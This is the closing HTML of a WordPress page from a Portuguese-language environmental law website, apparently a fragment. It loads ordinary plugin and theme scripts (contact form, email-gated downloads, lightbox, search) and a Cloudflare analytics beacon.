var wpcf7 = {"apiSettings":{"root":"https:\/\/direitoambiental.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/download-after-email/js/media-query.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var objDaeDownload = {"ajaxUrl":"https:\/\/direitoambiental.com\/wp-admin\/admin-ajax.php","nonce":"c10c9bf737"};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/download-after-email/js/download.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"Sem Resultados","lang_results_found":"Resultados Encontrados"};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/themes/sahifa/js/tie-scripts.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/themes/sahifa/js/ilightbox.packed.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/themes/sahifa/js/search.js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"496bdaa60f924d62b09e5aa137d48aef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>